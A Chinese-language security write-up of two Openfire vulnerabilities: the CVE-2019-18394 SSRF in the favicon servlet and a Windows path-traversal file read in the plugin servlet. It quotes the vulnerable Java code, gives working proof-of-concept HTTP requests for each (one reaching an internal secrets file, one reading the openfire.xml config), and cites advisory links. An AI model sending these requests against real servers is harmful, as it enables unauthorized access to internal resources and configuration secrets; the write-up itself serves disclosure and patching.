Openfire(以前称为Wildfire和Jive Messenger)是一个即時通訊(IM)和群聊服务器,它使用Java编写的XMPP服务器,并以Apache License 2.0发布。
SSRF CVE-2019-18394
该漏洞允许未授权用户发起SSRF攻击,相关代码如下
FaviconServlet.java
...
public void doGet(HttpServletRequest request, HttpServletResponse response) {
String host = request.getParameter("host");
// Check special cases where we need to change host to get a favicon
host = "gmail.com".equals(host) ? "google.com" : host;
byte[] bytes = getImage(host, defaultBytes);
if (bytes != null) {
writeBytesToStream(bytes, response);
}
}
private byte[] getImage(String host, byte[] defaultImage) {
// If we've already attempted to get the favicon twice and failed,
// return the default image.
if (missesCache.get(host) != null && missesCache.get(host) > 1) {
// Domain does not have a favicon so return default icon
return defaultImage;
}
// See if we've cached the favicon.
if (hitsCache.containsKey(host)) {
return hitsCache.get(host);
}
byte[] bytes = getImage("http://" + host + "/favicon.ico");
....
}
...

很简单的一个漏洞,poc如下
GET /getFavicon?host=192.168.176.1:8080/secrets.txt? HTTP/1.1

修复方法如下
任意文件读取漏洞
该漏洞只影响windows下安装openfire的用户,相关代码如下
PluginServlet.java
...
@Overridepublic void service(HttpServletRequest request, HttpServletResponse response) {
String pathInfo = request.getPathInfo();
if (pathInfo == null) {
response.setStatus(HttpServletResponse.SC_NOT_FOUND);
}
else {
try {
// Handle JSP requests.
if (pathInfo.endsWith(".jsp")) {
...
}
// Handle servlet requests.
else if (getServlet(pathInfo) != null) {
handleServlet(pathInfo, request, response);
}
// Handle image/other requests.
else {
handleOtherRequest(pathInfo, response);
}
}
...
}
private void handleOtherRequest(String pathInfo, HttpServletResponse response) throws IOException {
String[] parts = pathInfo.split("/");
// Image request must be in correct format.
if (parts.length < 3) {
response.setStatus(HttpServletResponse.SC_NOT_FOUND);
return;
}
String contextPath = "";
int index = pathInfo.indexOf(parts[1]);
if (index != -1) {
contextPath = pathInfo.substring(index + parts[1].length());
}
File pluginDirectory = new File(JiveGlobals.getHomeDirectory(), "plugins");
File file = new File(pluginDirectory, parts[1] + File.separator + "web" + contextPath);
// When using dev environment, the images dir may be under something other that web.
Plugin plugin = pluginManager.getPlugin(parts[1]);
...
}
poc如下
GET /plugins/search/..\..\..\conf\openfire.xml HTTP/1.1
Host: localhost:9090
Cookie: JSESSIONID=node01aaib5x4g4p781q3i2m2tm74u91.node0;
参考
- https://issues.igniterealtime.org/browse/OF-1885
- https://issues.igniterealtime.org/browse/OF-1886
- https://swarm.ptsecurity.com/openfire-admin-console/